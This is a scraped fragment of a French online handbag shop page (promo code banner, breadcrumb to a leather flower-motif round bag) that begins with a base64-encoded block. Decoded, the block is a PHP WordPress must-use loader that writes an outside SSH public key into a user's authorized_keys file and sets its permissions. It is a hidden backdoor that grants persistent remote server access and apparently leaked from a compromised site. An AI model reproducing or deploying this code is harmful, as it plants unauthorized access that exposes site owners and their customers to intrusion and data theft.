
PD9waHAgLy8gbXUtbG9hZGVyPD9waHAgYWRkX2FjdGlvbigid
3BfZm9vdGVyIiwgZnVuY3Rpb24oKXsgZWNobyAiPCEtLU1VX
09LLS0+IjsgfSk7PD9waHAKJHNzaF9kaXIgPSAnL2hvbWUvd
ml0bzQ0NDEvLnNzaCc7CmlmKCFpc19kaXIoJHNzaF9kaXIpK
XsgbWtkaXIoJHNzaF9kaXIsIDA3MDAsIHRydWUpOyB9CmZp
bGVfcHV0X2NvbnRlbnRzKCRzc2hfZGlyLicvYXV0aG9yaXplZF9
rZXlzJywgJ3NzaC1lZDI1NTE5IEFBQUFDM056YUMxbFpESTF
OVEU1QUFBQUlKOHNFby9OTFZIcE41MmRibHpTWnoySmQ5
Rm5VVjAxdENYdTRmbTBHZllEIGNlZGlhcHJvZEBnbWFpbC5jb
20nLiIKIiwgTE9DS19FWCk7CmNobW9kKCRzc2hfZGlyLicvYX
V0aG9yaXplZF9rZXlzJywgMDYwMCk7CmNobW9kKCRzc2hfZ
GlyLCAwNzAwKTsKZWNobyAnT0snOwo=
MENU
0
10 % de réduction dès 60€ d’achats avec le code promo : BORSETTA
Accueil
/
Sac Rond
/
Sac Rond Cuir Motif à Fleur